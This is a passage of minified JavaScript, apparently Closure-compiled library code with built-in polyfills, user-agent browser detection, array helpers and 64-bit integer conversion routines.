if(k){k=ie(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=k===0?0:k;var m=e(this,k);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=l:(m.entry={next:this[1],Ye:this[1].Ye,head:this[1],key:k,value:l},m.list.push(m.entry),this[1].Ye.next=m.entry,this[1].Ye=m.entry,this.size++);return this};c.prototype.delete=function(k){k=e(this,k);return k.entry&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.entry.Ye.next=k.entry.next,
k.entry.next.Ye=k.entry.Ye,k.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Ye=g();this.size=0};c.prototype.has=function(k){return!!e(this,k).entry};c.prototype.get=function(k){return(k=e(this,k).entry)&&k.value};c.prototype.entries=function(){return f(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return f(this,function(k){return k.key})};c.prototype.values=function(){return f(this,function(k){return k.value})};c.prototype.forEach=
function(k,l){for(var m=this.entries(),p;!(p=m.next()).done;)p=p.value,k.call(l,p[1],p[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var e=function(k,l){var m=l&&typeof l;m==ud||m==n?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var p=k[0][m];if(p&&ne(k[0],m))for(k=0;k<p.length;k++){var u=p[k];if(l!==l&&u.key!==u.key||l===u.key)return{id:m,list:p,index:k,entry:u}}return{id:m,list:p,index:-1,entry:void 0}},f=function(k,l){var m=k[1];return me(function(){if(m){for(;m.head!=k[1];)m=
m.Ye;for(;m.next!=m.head;)return m=m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},g=function(){var k={};return k.Ye=k.next=k.head=k},h=0;return c},uc,tc);
v("Set",function(a){if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var c=Object.seal({x:4}),e=new a(ie([c]));if(!e.has(c)||e.size!=1||e.add(c)!=e||e.size!=1||e.add({x:4})!=e||e.size!=2)return!1;var f=e.entries(),g=f.next();if(g.done||g.value[0]!=c||g.value[1]!=c)return!1;g=f.next();return g.done||g.value[0]==c||g.value[0].x!=4||g.value[1]!=g.value[0]?!1:f.next().done}catch(h){return!1}}())return a;var b=function(c){this.Fa=new Map;if(c){c=ie(c);for(var e;!(e=
c.next()).done;)this.add(e.value)}this.size=this.Fa.size};b.prototype.add=function(c){c=c===0?0:c;this.Fa.set(c,c);this.size=this.Fa.size;return this};b.prototype.delete=function(c){c=this.Fa.delete(c);this.size=this.Fa.size;return c};b.prototype.clear=function(){this.Fa.clear();this.size=0};b.prototype.has=function(c){return this.Fa.has(c)};b.prototype.entries=function(){return this.Fa.entries()};b.prototype.values=function(){return this.Fa.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,e){var f=this;this.Fa.forEach(function(g){return c.call(e,g,g,f)})};return b},uc,tc);v("Object.values",function(a){return a?a:function(b){var c=[],e;for(e in b)ne(b,e)&&c.push(b[e]);return c}},"es8",tc);v("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},uc,tc);
v("Array.prototype.includes",function(a){return a?a:function(b,c){var e=this;e instanceof String&&(e=String(e));var f=e.length;c=c||0;for(c<0&&(c=Math.max(c+f,0));c<f;c++){var g=e[c];if(g===b||Object.is(g,b))return!0}return!1}},"es7",tc);var oe=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
v("String.prototype.includes",function(a){return a?a:function(b,c){return oe(this,b,"includes").indexOf(b,c||0)!==-1}},uc,tc);v("Array.from",function(a){return a?a:function(b,c,e){c=c!=null?c:function(k){return k};var f=[],g=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof g==n){b=g.call(b);for(var h=0;!(g=b.next()).done;)f.push(c.call(e,g.value,h++))}else for(g=b.length,h=0;h<g;h++)f.push(c.call(e,b[h],h));return f}},uc,tc);
v("Number.isFinite",function(a){return a?a:function(b){return typeof b!==q?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},uc,tc);v("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},uc,tc);v("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},uc,tc);v("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}},uc,tc);
v("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}},uc,tc);v("String.prototype.startsWith",function(a){return a?a:function(b,c){var e=oe(this,b,"startsWith");b+="";var f=e.length,g=b.length;c=Math.max(0,Math.min(c|0,e.length));for(var h=0;h<g&&c<f;)if(e[c++]!=b[h++])return!1;return h>=g}},uc,tc);
var pe=function(a,b){a instanceof String&&(a+="");var c=0,e=!1,f={next:function(){if(!e&&c<a.length){var g=c++;return{value:b(g,a[g]),done:!1}}e=!0;return{done:!0,value:void 0}}};f[Symbol.iterator]=function(){return f};return f};v("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},uc,tc);v("Number.isNaN",function(a){return a?a:function(b){return typeof b===q&&isNaN(b)}},uc,tc);
v("Array.prototype.keys",function(a){return a?a:function(){return pe(this,function(b){return b})}},uc,tc);v("Array.prototype.values",function(a){return a?a:function(){return pe(this,function(b,c){return c})}},"es8",tc);var qe=function(a){a=Math.trunc(a)||0;a<0&&(a+=this.length);if(!(a<0||a>=this.length))return this[a]};v("Array.prototype.at",function(a){return a?a:qe},vc,"es5");be("at",function(a){return a?a:qe},vc,"es5");v("String.prototype.at",function(a){return a?a:qe},vc,"es5");
v("String.prototype.repeat",function(a){return a?a:function(b){var c=oe(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var e="";b;)if(b&1&&(e+=c),b>>>=1)c+=c;return e}},uc,tc);v("Math.sign",function(a){return a?a:function(b){b=Number(b);return b===0||isNaN(b)?b:b>0?1:-1}},uc,tc);
v("Set.prototype.intersection",function(a){return a?a:function(b){if(!(this instanceof Set))throw new TypeError("Method must be called on an instance of Set.");if(typeof b!==ud||b===null||typeof b.size!==q||b.size<0||typeof b.keys!==n||typeof b.has!==n)throw new TypeError("Argument must be set-like");var c=new Set;if(this.size<=b.size)b={wE:this.keys(),BB:b};else{b=b.keys();if(typeof b!==ud||b===null||typeof b.next!==n)throw new TypeError("Invalid iterator.");b={wE:b,BB:this}}var e=b;b=e.wE;e=e.BB;
for(var f=b.next();!f.done;)e.has(f.value)&&c.add(f.value),f=b.next();return c}},vc,uc);var re=re||{},x=this||self,se=function(a,b){a:{var c=["CLOSURE_FLAGS"];for(var e=x,f=0;f<c.length;f++)if(e=e[c[f]],e==null){c=null;break a}c=e}a=c&&c[a];return a!=null?a:b},te=function(a){a.zg=void 0;a.Ha=function(){return a.zg?a.zg:a.zg=new a}},ue=function(a){var b=typeof a;return b!=ud?b:a?Array.isArray(a)?"array":b:"null"},ve=function(a){var b=ue(a);return b=="array"||b==ud&&typeof a.length==q},we=function(a){var b=typeof a;return b==ud&&a!=null||b==n},ze=function(a){return Object.prototype.hasOwnProperty.call(a,
xe)&&a[xe]||(a[xe]=++ye)},xe="closure_uid_"+(Math.random()*1E9>>>0),ye=0,Ae=function(a,b,c){return a.call.apply(a.bind,arguments)},Be=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var e=Array.prototype.slice.call(arguments,2);return function(){var f=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(f,e);return a.apply(b,f)}}return function(){return a.apply(b,arguments)}},y=function(a,b,c){y=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=
-1?Ae:Be;return y.apply(null,arguments)},Ce=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var e=c.slice();e.push.apply(e,arguments);return a.apply(this,e)}},De=function(a){return a},z=function(a,b){function c(){}c.prototype=b.prototype;a.B=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.bS=function(e,f,g){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[f].apply(e,h)}};function Ee(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,Ee);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)}z(Ee,Error);Ee.prototype.name="CustomError";var Fe;function Ge(a){x.setTimeout(function(){throw a;},0)};function He(a){return/^[\s\xa0]*$/.test(a)}var Ie=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},Je=/&/g,Ke=/</g,Le=/>/g,Me=/"/g,Ne=/'/g,Oe=/\x00/g,Pe=/[\x00&<>"']/;
function Qe(a,b){var c=0;a=Ie(String(a)).split(".");b=Ie(String(b)).split(".");for(var e=Math.max(a.length,b.length),f=0;c==0&&f<e;f++){var g=a[f]||"",h=b[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(g[0].length==0&&h[0].length==0)break;c=Re(g[1].length==0?0:parseInt(g[1],10),h[1].length==0?0:parseInt(h[1],10))||Re(g[2].length==0,h[2].length==0)||Re(g[2],h[2]);g=g[3];h=h[3]}while(c==0)}return c}function Re(a,b){return a<b?-1:a>b?1:0};var Se=se(610401301,!1),Te=se(1331761403,!1),Ue=se(748402147,!0),Ve=se(824656860,!1);function We(){var a=x.navigator;return a&&(a=a.userAgent)?a:""}var Xe,Ye=x.navigator;Xe=Ye?Ye.userAgentData||null:null;function Ze(a){if(!Se||!Xe)return!1;for(var b=0;b<Xe.brands.length;b++){var c=Xe.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function B(a){return We().indexOf(a)!=-1};function $e(a){return a!==void 0&&a||Se?!!Xe&&Xe.brands.length>0:!1}function af(){return $e()?!1:B(Ob)}function bf(){return $e()?!1:B("Trident")||B("MSIE")}function cf(){return $e()?Ze(Mb):B("Edg/")}function df(){return B("Firefox")||B("FxiOS")}function ef(){return B("Safari")&&!(ff()||($e()?0:B("Coast"))||af()||($e()?0:B(Gb))||cf()||($e()?Ze(Ob):B("OPR"))||df()||B(Sb)||B(Ga))}function ff(){return $e()?Ze(yb):(B("Chrome")||B("CriOS"))&&!($e()?0:B(Gb))||B(Sb)}
function gf(){return B(Ga)&&!(ff()||df()||af()||B(Sb))}function hf(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(e){return e in b})]||""}}
function jf(a){var b=We();if(a===Jb){if(bf())if((a=/rv: *([\d\.]*)/.exec(b))&&a[1])b=a[1];else{a="";var c=/MSIE +([\d\.]+)/.exec(b);if(c&&c[1])if(b=/Trident\/(\d.\d)/.exec(b),c[1]=="7.0")if(b&&b[1])switch(b[1]){case "4.0":a="8.0";break;case "5.0":a="9.0";break;case "6.0":a="10.0";break;case "7.0":a="11.0"}else a="7.0";else a=c[1];b=a}else b="";return b}var e=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");c=[];for(var f;f=e.exec(b);)c.push([f[1],f[2],f[3]||void 0]);b=hf(c);switch(a){case Ob:if(af())return b(["Version",
Ob]);if($e()?Ze(Ob):B("OPR"))return b(["OPR"]);break;case Mb:if($e()?0:B(Gb))return b([Gb]);if(cf())return b(["Edg"]);break;case yb:if(ff())return b(["Chrome","CriOS","HeadlessChrome"])}return a==="Firefox"&&df()||a==="Safari"&&ef()||a==="Android Browser"&&gf()||a===Sb&&B(Sb)?(b=c[2])&&b[1]||"":""}
function kf(a){if($e()&&a!==Sb){var b=Xe.brands.find(function(c){return c.brand===a});if(!b||!b.version)return NaN;b=b.version.split(".")}else{b=jf(a);if(b==="")return NaN;b=b.split(".")}return b.length===0?NaN:Number(b[0])};function lf(a){return a!==void 0&&a||Se?!!Xe&&!!Xe.platform:!1}function mf(){return B("iPhone")&&!B("iPod")&&!B("iPad")}function nf(){return mf()||B("iPad")||B("iPod")}function of(){return lf()?Xe.platform==="macOS":B("Macintosh")};function pf(a){return a[a.length-1]}var qf=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=c==null?0:c<0?Math.max(0,a.length+c):c;if(typeof a===r)return typeof b!==r||b.length!=1?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},C=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var e=a.length,f=typeof a===r?a.split(""):a,g=0;g<e;g++)g in f&&b.call(c,f[g],g,a)};
function rf(a,b,c){for(var e=typeof a===r?a.split(""):a,f=a.length-1;f>=0;--f)f in e&&b.call(c,e[f],f,a)}
var sf=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var e=a.length,f=Array(e),g=typeof a===r?a.split(""):a,h=0;h<e;h++)h in g&&(f[h]=b.call(c,g[h],h,a));return f},tf=Array.prototype.reduce?function(a,b,c,e){e&&(b=b.bind(e));return Array.prototype.reduce.call(a,b,c)}:function(a,b,c,e){var f=c;C(a,function(g,h){f=b.call(e,f,g,h,a)});return f},uf=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var e=
a.length,f=typeof a===r?a.split(""):a,g=0;g<e;g++)if(g in f&&b.call(c,f[g],g,a))return!0;return!1};function vf(a,b,c){b=wf(a,b,c);return b<0?null:typeof a===r?a.charAt(b):a[b]}function wf(a,b,c){for(var e=a.length,f=typeof a===r?a.split(""):a,g=0;g<e;g++)if(g in f&&b.call(c,f[g],g,a))return g;return-1}function xf(a,b,c){a:{for(var e=typeof a===r?a.split(""):a,f=a.length-1;f>=0;f--)if(f in e&&b.call(c,e[f],f,a)){b=f;break a}b=-1}return b<0?null:typeof a===r?a.charAt(b):a[b]}
function yf(a,b){return qf(a,b)>=0}function zf(a){if(!Array.isArray(a))for(var b=a.length-1;b>=0;b--)delete a[b];a.length=0}function Af(a,b){b=qf(a,b);var c;(c=b>=0)&&Bf(a,b);return c}function Bf(a,b){return Array.prototype.splice.call(a,b,1).length==1}function Cf(a){return Array.prototype.concat.apply([],arguments)}function Df(a){var b=a.length;if(b>0){for(var c=Array(b),e=0;e<b;e++)c[e]=a[e];return c}return[]}function Ef(a,b,c,e){return Array.prototype.splice.apply(a,Ff(arguments,1))}
function Ff(a,b,c){return arguments.length<=2?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)}function Gf(a,b,c){b=b||a;var e=function(l){return we(l)?"o"+ze(l):(typeof l).charAt(0)+l};c=c||e;for(var f=e=0,g={};f<a.length;){var h=a[f++],k=c(h);Object.prototype.hasOwnProperty.call(g,k)||(g[k]=!0,b[e++]=h)}b.length=e}function Hf(a,b,c,e,f){for(var g=0,h=a.length,k;g<h;){var l=g+(h-g>>>1);var m=c?b.call(f,a[l],l,a):b(e,a[l]);m>0?g=l+1:(h=l,k=!m)}return k?g:-g-1}
function If(a,b){return a>b?1:a<b?-1:0}function Jf(a,b,c){c=Hf(a,c||If,!1,b);return c<0?(Ef(a,-(c+1),0,b),!0):!1};var Kf=function(a){Kf[" "](a);return a};Kf[" "]=function(){};var Lf=function(a,b,c,e){e=e?e(b):b;return Object.prototype.hasOwnProperty.call(a,e)?a[e]:a[e]=c(b)};var Mf=af(),Nf=bf(),Of=B(Gb),Pf=B("Gecko")&&!(We().toLowerCase().indexOf("webkit")!=-1&&!B(Gb))&&!(B("Trident")||B("MSIE"))&&!B(Gb),Qf=We().toLowerCase().indexOf("webkit")!=-1&&!B(Gb),Rf=of(),Sf=lf()?Xe.platform==="Windows":B("Windows"),Tf=(lf()?Xe.platform==="Linux":B("Linux"))||(lf()?Xe.platform==="Chrome OS":B("CrOS")),Uf=lf()?Xe.platform===Ga:B(Ga),Vf=mf(),Wf=B("iPad"),Xf=B("iPod"),Yf=nf(),Zf=function(){var a=x.document;return a?a.documentMode:void 0},$f;
a:{var ag="",bg=function(){var a=We();if(Pf)return/rv:([^\);]+)(\)|;)/.exec(a);if(Of)return/Edge\/([\d\.]+)/.exec(a);if(Nf)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Qf)return/WebKit\/(\S+)/.exec(a);if(Mf)return/(?:Version)[ \/]?(\S+)/.exec(a)}();bg&&(ag=bg?bg[1]:"");if(Nf){var cg=Zf();if(cg!=null&&cg>parseFloat(ag)){$f=String(cg);break a}}$f=ag}var dg=$f,eg={},fg=function(a){return Lf(eg,a,function(){return Qe(dg,a)>=0})},gg;
if(x.document&&Nf){var hg=Zf();gg=hg?hg:parseInt(dg,10)||void 0}else gg=void 0;var ig=gg;var jg=df(),kg=mf()||B("iPod"),lg=B("iPad"),mg=gf(),ng=ff(),og=ef()&&!nf();function pg(a,b,c){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382[b]=c};var qg=void 0;function rg(){var a=Error();pg(a,"severity","incident");Ge(a)}function sg(a){a=Error(a);pg(a,"severity","warning");return a}function tg(a,b,c,e){if(b!=null){if(a==null){var f;a=(f=qg)!=null?f:qg={}}else a=a.constructor;f=a[b]||0;f>=c||(a[b]=f+1,rg(e))}};function ug(){return typeof BigInt===n};var vg=typeof Symbol===n&&typeof Symbol()==="symbol";function wg(a,b,c){return typeof Symbol===n&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b}var xg=wg("jas",void 0,!0),yg=wg(void 0,"0di"),zg=wg(void 0,"0dg"),Ag=wg(void 0,Symbol()),Bg=wg(void 0,"0ub"),Cg=wg(void 0,"0ubs"),Dg=wg(void 0,"0actk"),Eg=wg("m_m","jS",!0),Fg=wg(void 0,"vps"),Gg=wg(void 0,void 0);var Hg=Math.max,Ig=Hg.apply,Jg=Object.values({NR:1,MR:2,LR:4,TR:8,ZR:16,RR:32,GR:64,JR:128,HR:256,YR:512,IR:1024,KR:2048,SR:4096,OR:8192}),Kg;if(Jg instanceof Array)Kg=Jg;else{for(var Lg=ie(Jg),Mg,Ng=[];!(Mg=Lg.next()).done;)Ng.push(Mg.value);Kg=Ng}Ig.call(Hg,Math,Kg);var Og={IL:{value:0,configurable:!0,writable:!0,enumerable:!1}},Pg=Object.defineProperties,D=vg?xg:"IL",Qg,Rg=[];Sg(Rg,7);Qg=Object.freeze(Rg);function Tg(a,b){vg||D in a||Pg(a,Og);return a[D]|=b}
function Sg(a,b){vg||D in a||Pg(a,Og);return a[D]=b};var Ug={};function Vg(a,b){return b===void 0?a.ij!==Wg&&!!(2&(a.da[D]|0)):!!(2&b)&&a.ij!==Wg}var Wg={};function Xg(a,b){if(typeof b!==q||b<0||b>=a.length)throw Error();}var Yg=Object.freeze({}),Zg=Object.freeze({}),$g={};function ah(a){a.hS=!0;return a};var bh=ah(function(a){return typeof a===q},q),ch=ah(function(a){return typeof a===r},r),dh=ah(function(a){return typeof a===kc},kc),eh=ah(function(a){return typeof a===ic},ic);var fh=typeof x.BigInt===n&&typeof x.BigInt(0)===ic;function gh(a){var b=a;if(ch(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(bh(b)&&!Number.isSafeInteger(b))throw Error(String(b));return fh?BigInt(a):a=dh(a)?a?"1":"0":ch(a)?a.trim()||"0":String(a)}
var hh=ah(function(a){return fh?eh(a):ch(a)&&/^(?:-?[1-9]\d*|0)$/.test(a)},"gbigint"),nh=ah(function(a){return fh?a>=ih&&a<=jh:a[0]==="-"?kh(a,lh):kh(a,mh)},"isSafeInt52"),lh=Number.MIN_SAFE_INTEGER.toString(),ih=fh?BigInt(Number.MIN_SAFE_INTEGER):void 0,mh=Number.MAX_SAFE_INTEGER.toString(),jh=fh?BigInt(Number.MAX_SAFE_INTEGER):void 0;
function kh(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var e=a[c],f=b[c];if(e>f)return!1;if(e<f)return!0}};var oh=0,ph=0;function qh(a){var b=a>>>0;oh=b;ph=(a-b)/4294967296>>>0}function rh(a){if(a<0){qh(0-a);var b=ie(sh(oh,ph));a=b.next().value;b=b.next().value;oh=a>>>0;ph=b>>>0}else qh(a)}function th(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:uh(a,b)}
function uh(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else ug()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+vh(c)+vh(a));return c}function vh(a){a=String(a);return"0000000".slice(a.length)+a}
function wh(a,b){b&2147483648?ug()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=ie(sh(a,b)),a=b.next().value,b=b.next().value,a="-"+uh(a,b)):a=uh(a,b);return a}
function xh(a){if(a.length<16)rh(Number(a));else if(ug())a=BigInt(a),oh=Number(a&BigInt(4294967295))>>>0,ph=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");ph=oh=0;for(var c=a.length,e=0+b,f=(c-b)%6+b;f<=c;e=f,f+=6)e=Number(a.slice(e,f)),ph*=1E6,oh=oh*1E6+e,oh>=4294967296&&(ph+=Math.trunc(oh/4294967296),ph>>>=0,oh>>>=0);b&&(b=ie(sh(oh,ph)),a=b.next().value,b=b.next().value,oh=a,ph=b)}}function sh(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function yh(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var zh=typeof BigInt===n?BigInt.asIntN:void 0,Ah=typeof BigInt===n?BigInt.asUintN:void 0,Bh=Number.isSafeInteger,Ch=Number.isFinite,Dh=Math.trunc;function Eh(a){if(typeof a!==q)throw Error("Value of float/double field must be a number, found "+typeof a+": "+a);return a}function Fh(a){if(a==null||typeof a===q)return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function Gh(a){return a.displayName||a.name||"unknown type name"}
function Hh(a){if(a==null||typeof a===kc)return a;if(typeof a===q)return!!a}var Ih=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Jh(a){switch(typeof a){case ic:return!0;case q:return Ch(a);case r:return Ih.test(a);default:return!1}}function Kh(a){if(!Ch(a))throw sg("enum");return a|0}function Lh(a){return a==null?a:Ch(a)?a|0:void 0}function Mh(a){if(a==null)return a;if(typeof a===r&&a)a=+a;else if(typeof a!==q)return;return Ch(a)?a|0:void 0}
function Nh(a){if(typeof a!==q)throw sg("uint32");if(!Ch(a))throw sg("uint32");return a>>>0}function Oh(a){if(a==null)return a;if(typeof a===r&&a)a=+a;else if(typeof a!==q)return;return Ch(a)?a>>>0:void 0}
function Ph(a,b){b!=null||(b=Ve?1024:0);if(!Jh(a,b!==0))throw sg("int64");var c=typeof a;switch(b){case 512:switch(c){case r:return Qh(a,!0);case ic:return String(zh(64,a));default:return Rh(a,!0)}case 1024:switch(c){case r:return Sh(a);case ic:return gh(zh(64,a));default:return Th(a)}case 0:switch(c){case r:return Qh(a,!1);case ic:return gh(zh(64,a));default:return Uh(a,!1)}default:return yh(b,Wb)}}
function Vh(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;xh(a);return wh(oh,ph)}function Wh(a){if(a[0]==="-")var b=!1;else b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615";if(b)return a;xh(a);return uh(oh,ph)}function Uh(a,b){Jh(a,b);a=Dh(a);if(!Bh(a)){rh(a);b=oh;var c=ph;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=th(b,c);a=typeof b===q?a?-b:b:a?"-"+b:b}return a}
function Xh(a,b){Jh(a,b);a=Dh(a);a>=0&&Bh(a)||(rh(a),a=th(oh,ph));return a}function Rh(a,b){Jh(a,b);a=Dh(a);Bh(a)?a=String(a):(rh(a),a=wh(oh,ph));return a}function Yh(a,b){Jh(a,b);a=Dh(a);a>=0&&Bh(a)?a=String(a):(rh(a),a=uh(oh,ph));return a}function Qh(a,b){Jh(a,b);b=Dh(Number(a));if(Bh(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Vh(a)}
function Sh(a){var b=Dh(Number(a));if(Bh(b))return gh(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return ug()?gh(zh(64,BigInt(a))):gh(Vh(a))}function Th(a){return Bh(a)?gh(Uh(a,!0)):gh(Rh(a,!0))}function Zh(a){return Bh(a)?gh(Xh(a,!0)):gh(Yh(a,!0))}function $h(a,b){Jh(a,b);b=Dh(Number(a));if(Bh(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Wh(a)}
function ai(a){var b=Dh(Number(a));if(Bh(b)&&b>=0)return gh(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return ug()?gh(Ah(64,BigInt(a))):gh(Wh(a))}function bi(a){var b=typeof a;if(a==null)return a;if(b===ic)return gh(zh(64,a));if(Jh(a,!0))return b===r?Sh(a):Th(a)}
function ci(a,b){b!=null||(b=Ve?1024:0);if(!Jh(a,b!==0))throw sg("uint64");var c=typeof a;switch(b){case 512:switch(c){case r:return $h(a,!0);case ic:return String(Ah(64,a));default:return Yh(a,!0)}case 1024:switch(c){case r:return ai(a);case ic:return gh(Ah(64,a));default:return Zh(a)}case 0:switch(c){case r:return $h(a,!1);case ic:return gh(Ah(64,a));default:return Xh(a,!1)}default:return yh(b,Wb)}}
function di(a){var b=typeof a;if(a==null)return a;if(b===ic)return gh(Ah(64,a));if(Jh(a,!0))return b===r?ai(a):Zh(a)}function ei(a){return a==null||typeof a===r?a:void 0}function fi(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+Gh(b)+" but got "+(a&&Gh(a.constructor)));return a}
function gi(a,b,c,e){if(a!=null&&a[Eg]===Ug)return a;if(!Array.isArray(a))return c?e&2?((a=b[yg])||(a=new b,Tg(a.da,34),a=b[yg]=a),b=a):b=new b:b=void 0,b;c=a[D]|0;e=c|e&32|e&2;e!==c&&Sg(a,e);return new b(a)};var hi={};function ii(a){return a};var ji={oS:!0};function ki(a,b,c,e){e=e===void 0?!1:e;if(De(Gg)&&De(Ag)&&c===Gg){c=a.da;var f=c[Ag];if(!f)return;if(f=f.pS)try{f(c,b,ji);return}catch(g){Ge(g)}}e&&(a=a.da,(e=De(Ag))&&e in a&&(a=a[e])&&delete a[b])}function li(a,b){var c=De(Ag),e;vg&&c&&((e=a[c])==null?void 0:e[b])!=null&&tg(void 0,Bg,3,"0ub:"+b)}function mi(a,b){b<100||tg(void 0,Cg,1,"0ubs:"+b)};function ni(a,b,c,e,f){var g=e!==void 0;e=!!e;var h=De(Ag),k;!g&&vg&&h&&(k=a[h])&&k.fS(mi);h=[];var l=a.length;k=4294967295;var m=!1,p=!!(b&64),u=p?b&128?0:-1:void 0;if(!(b&1)){var A=l&&a[l-1];A!=null&&typeof A===ud&&A.constructor===Object?(l--,k=l):A=void 0;if(p&&!(b&128)&&!g){m=!0;var H;k=((H=oi)!=null?H:ii)(k-u,u,a,A,f)+u}}b=void 0;for(f=0;f<l;f++)if(g=a[f],g!=null&&(g=c(g,e))!=null)if(p&&f>=k){H=f-u;var L=void 0;((L=b)!=null?L:b={})[H]=g}else h[f]=g;if(A)for(var ea in A)a=A[ea],a!=null&&(a=c(a,
e))!=null&&(l=+ea,f=void 0,p&&!Number.isNaN(l)&&(f=l+u)<k?h[f]=a:(l=void 0,((l=b)!=null?l:b={})[ea]=a));b&&(m?h.push(b):h[k]=b);return h}function pi(a){switch(typeof a){case q:return Number.isFinite(a)?a:""+a;case ic:return nh(a)?Number(a):""+a;case kc:return a?1:0;case ud:if(Array.isArray(a)){var b=a[D]|0;return a.length===0&&b&1?void 0:ni(a,b,pi)}if(a!=null&&a[Eg]===Ug)return qi(a);return}return a}var oi;
function ri(a,b){if(b){oi=b==null||b===ii||b[Fg]!==hi?ii:b;try{return qi(a)}finally{oi=void 0}}return qi(a)}function qi(a){a=a.da;return ni(a,a[D]|0,pi,void 0,void 0)};function si(a,b,c){return ti(a,b,c,2048)}
function ti(a,b,c,e){e=e===void 0?0:e;if(a==null){var f=32;c?(a=[c],f|=128):a=[];b&&(f=f&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");f=a[D]|0;if(Ue&&1&f)throw Error("rfarr");2048&f&&!(2&f)&&ui();if(f&256)throw Error("farr");if(f&64)return(f|e)!==f&&Sg(a,f|e),a;if(c&&(f|=128,c!==a[0]))throw Error("mid");a:{c=a;f|=64;var g=c.length;if(g){var h=g-1,k=c[h];if(k!=null&&typeof k===ud&&k.constructor===Object){b=f&128?0:-1;h-=b;if(h>=1024)throw Error("pvtlmt");for(var l in k)g=+l,
